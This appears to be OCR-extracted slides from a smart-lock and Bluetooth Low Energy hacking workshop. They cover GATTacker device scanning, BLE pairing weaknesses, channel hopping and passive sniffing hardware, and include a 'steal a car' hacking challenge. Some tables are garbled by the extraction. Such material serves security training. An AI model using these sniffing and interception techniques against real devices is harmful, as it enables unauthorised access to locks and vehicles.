| retreshed advertisement for d0c92e6350b3 (smar<br>Name: smartlocknicking01            | TLOCKPICKING01)   |                      |
| EIR: 0201041408736d6172746c6f636b70696                                                | 36b696e67303100 ( | smartlockpicking01 ) |
| already saved advertisement for 34049eb05270 (                                        | VAULTEK-5270)     |                      |

advertisement saved: devices/d0c92e6350b3\_smartlockpicking01-.20180321141532.adv.json





# Scan specific device characteristics

Target device MAC

root@kali:~/node modules/gattacker# node scan f4b85ec06ea5 Ws-slave address: <your slave ip> on open poweredOn Start exploring f4b85ec06ea5 Start to explore f4b85ec06ea5 explore state: f4b85ec06ea5 : start explore state: f4b85ec06ea5 : finished Services file devices/f4b85ec06ea5.srv.json saved!

### SMARTLOCKPICKING.COM







Characteristic Descriptor: string (e.g. "Battery level") Descriptor: subscription status

SERVICE, eg. 0x180F - battery

Properties: read, write, notify (authenticated or not)

Value

Characteristic

(....)

SERVICE (...)




# BLE SNIFFING



#### Hacking challenge – steal a car!







#### How do we hack it?







## Bluetooth 4 security (specification)

Pairing

**Key Generation** 

Encryption



Encryption in Bluetooth LE uses AES-CCM cryptography. Like BR/EDR, the LE Controller will perform the encryption function. This function generates 128-bit encryptedData from a 128-bit key and 128-bit plaintextData using the AES-128-bit block cypher as defined in FIPS-1971.

Signed Data

https://developer.bluetooth.org/TechnologyOverview/Pages/LE-Security.aspx





### Bluetooth 4 security (specification)

"The goal of the low energy security mechanism is to protect communication between devices at different levels of the stack."

- Man-in-the-Middle (MITM)
- Passive Eavesdropping
- Privacy/Identity Tracking



## Bluetooth 4.0 - pairing

Pairing (once, in a secure environment)

- JustWorks (R) most common, devices without display cannot implement other
- 6-digit PIN if the device has a display
- Out of band not yet spotted in the wild

Establish Long Term Key, and store it to secure future communication ("bonding")

"Just Works and Passkey Entry do not provide any passive eavesdropping protection"

4.2 – elliptic curves

Mike Ryan, https://www.lacklustre.net/bluetooth/



### **BLE security - practice**

- 8 of 10 tested devices do not implement BLE-layer encryption
- The pairing is in OS level, mobile application does not have full control over it
- It is troublesome to manage with requirements for:
  - Multiple users/application instances per device
  - Access sharing
  - Cloud backup
- Usage scenario does not allow for secure bonding (e.g. public cash register, "fleet" of beacons, car rental)
- Other hardware/software/UX problems with pairing
- "Forget" to do it, or do not consider clear-text transmission a problem



### **BLE security - practice**

Security in "application" layer (GATT)

- Various authentication schemes
- Static password/key
- Challenge-response (most common)
- "PKI"

Requests/responses encryption No single standard, library, protocol

Own crypto, based usually on AES







| ini  | fl   | fi   | n      | g    |        |      | B    | L    | E      |        | R    | F    | e    | 25   | S      | e    | n      | t    | 12   | al   | S    |        |      |      |      |      |      |        |      |      |      |      |      |      |      |      |      |      |      |      |
|------|------|------|--------|------|--------|------|------|------|--------|--------|------|------|------|------|--------|------|--------|------|------|------|------|--------|------|------|------|------|------|--------|------|------|------|------|------|------|------|------|------|------|------|------|
|      |      |      |        |      |        |      |      |      |        |        |      |      |      | A    | dv     | er   | rti    | se   | m    | er   | nt   | cł     | าลเ  | nr   | nel  | ls   |      |        |      |      |      |      |      |      |      |      |      |      |      |      |
|      |      |      |        |      |        |      |      | Â    |        |        |      |      |      | 1    | 1      | T    |        |      |      |      |      |        |      |      |      |      |      |        |      |      |      |      |      |      |      |      |      |      |      |      |
|      |      |      |        |      |        |      |      |      |        |        |      |      |      |      |        |      |        |      |      |      |      |        |      |      |      |      |      |        |      |      |      |      |      |      |      |      |      |      |      |      |
|      |      |      |        |      |        |      |      |      |        |        |      |      |      |      |        |      |        |      |      |      |      |        |      |      |      |      |      |        |      |      |      |      |      |      |      |      |      |      |      |      |
|      |      |      |        |      |        |      |      |      |        |        |      |      |      |      |        |      |        |      |      |      |      |        |      |      |      |      |      |        |      |      |      |      |      |      |      |      |      |      |      |      |
| Η    | 37   | 0    | -      | 7    | ო      | 4    | 2    | 9    | 2      | œ      | ი    | 9    | 38   | 7    | 12     | 13   | 14     | 15   | 16   | 17   | 48   | 19     | 20   | 21   | 22   | 23   | 24   | 25     | 26   | 27   | 28   | 29   | 30   | 31   | 32   | 33   | 34   | 35   | 36   | 39   |
| encv | MHz  | NHz  | MHz    | MHz  | MHz    | MHz  | MHz  | NHz  | NHz    | MHz    | MHz  | MHz  | MHz  | MHz  | MHz    | MHz  | MHz    | MHz  | MHz  | MHz  | NHz  | MHz    | MHz  | MHz  | MHz  | MHz  | MHz  | MHz    | MHz  | MHz  | MHz  | MHz  | MHz  | MHz  | MHz  | MHz  | MHz  | MHz  | MHz  | MHz  |
| requ | 2402 | 2404 | 2406 1 | 2408 | 2410 1 | 2412 | 2414 | 2416 | 2418 1 | 2420 1 | 2422 | 2424 | 2426 | 2428 | 2430 1 | 2432 | 2434 [ | 2436 | 2438 | 2440 | 2442 | 2444 I | 2446 | 2448 | 2450 | 2452 | 2454 | 2456 1 | 2458 | 2460 | 2462 | 2464 | 2466 | 2468 | 2470 | 2472 | 2474 | 2476 | 2478 | 2480 |
|      |      | ,,   |        |      |        |      |      | ,    |        | ,      |      |      |      |      |        |      |        |      |      |      |      |        |      |      |      |      |      |        |      | ,    |      |      |      |      |      |      |      |      |      |      |

http://www.connectblue.com/press/articles/shaping-the-wireless-future-with-low-energy-applications-and-systems/



12

## **BLE channel hopping**

#### 37 channels for data,

3 for advertisements

Sniffing: catch the initial packet and follow channel hopping

#### Hopping

- → Hop along 37 data channels
- → One data packet per channel
- $\rightarrow$  Next channel  $\equiv$  channel + hop increment (mod 37)
- → Time between hops: hop interval

 $3 \rightarrow 10 \rightarrow 17 \rightarrow 24 \rightarrow 31 \rightarrow 1 \rightarrow 8 \rightarrow 15 \rightarrow \dots$ hop increment = 7

Mike RyanBluetooth Smart / Bluetooth LEUSENIX WOOT, August 2013http://lacklustre.net/bluetooth/bluetooth\_with\_low\_energy\_comes\_low\_security-mikeryan-usenix\_woot\_2013-slides.pdf





### Catching initial packet to follow

Connection starts at one of 3 advertisement channels.

Device can limit the used channels, but usually use all 3 and can start at any of them.

Catching initial packet:

- Sniff all the 3 advertising channels at once
- Sniff just one channel and have luck



### Pro devices (\$\$\$) – scan whole spectrum



Ellisys Bluetooth Explorer 400 All-in-One Bluetooth<sup>®</sup> Protocol Analysis System

http://www.ellisys.com/products/bex400/



ComProbe BPA® 600 Dual Mode Bluetooth® Protocol Analyzer

http://www.fte.com/products/BPA600.aspx





**Software Defined Radio** 

BLE SDR sniffer for HackRF One:

https://github.com/JiaoXianjun/BTLE





### Passive sniffing – Ubertooth (120\$)

Open-source (software, hardware).

External antenna.

RF-level sniffing, possible to inspect in Wireshark.

Can be combined in 3 to cover all advertising channels.

http://greatscottgadgets.com/ubertoothone/







### Nordic BLE sniffer

Turn nRF device (e.g. devkit) into sniffer.

<u>https://www.nordicsemi.com/eng/Products/Bluetooth-low-</u> <u>energy/nRF-Sniffer</u>

Adafruit Bluefruit LE sniffer (\$25)

https://www.adafruit.com/product/2269





### Turn our BLE module into sniffer

Same nRF51822, a bit cheaper than Adafruit.

Need to be flashed with sniffer firmware.

New version 2.0.0-beta available <u>here</u>.

